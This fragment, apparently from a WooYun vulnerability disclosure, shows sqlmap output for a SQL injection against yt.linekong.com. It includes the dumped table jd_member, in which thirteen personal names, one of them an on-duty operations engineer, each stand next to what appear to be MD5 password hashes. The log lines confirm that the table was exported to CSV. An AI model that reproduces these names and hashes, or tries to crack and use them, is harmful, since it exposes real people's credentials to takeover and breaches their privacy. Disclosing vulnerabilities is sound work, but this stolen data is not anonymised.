 +-----------+----------------------------------+
| user_name | user_passwd                      |
+-----------+----------------------------------+
| 董勇 | 862f3760ca3293437b53cac01b0ffe29 |
| 韩旺楠 | bd95ee66e3ac8410d69a1d23e6e740ef |
| 刘志刚 | 30fed3a8f7747d5b55707b5ebfe4dc77 |
| 运维值班工程师 | de61d9913528e5cc7c0668ad72f53730 |
| 李治 | cd9dac6dbb33988a3214e7ba85d272fc |
| 王虎啸 | 848d91552903a10182ea65fab09f643e |
| 谢唐 | 50f17e827707336aaa425e7e3aaf4fdb |
| 焦赞 | dd305eab9b42cb3713d4f964ea53b642 |
| 崔春虎 | 64f5e67ed2b90b1bb9084c7e755bbd7b |
| 张晨 | 92a870e23eaac7b3c576e91b807f2a60 |
| 黄孟琪 | 471c75ee6643a10934502bdafee198fb |
| 高龙 | c98703aed69284552ffffea25a1706d9 |
| 陈维维 | 1702a132e769a623c1adb78353fc9503 |
+-----------+----------------------------------+
[10:36:52] [INFO] table 'yt_web.jd_member' dumped to CSV file 'C:\Users\
.sqlmap\output\yt.linekong.com\dump\yt_web\jd_member.csv'
[10:36:52] [INFO] fetched data logged to text files under 'C:\Users\ \.sql
map\output\yt.linekong.com'
www.wooyun.org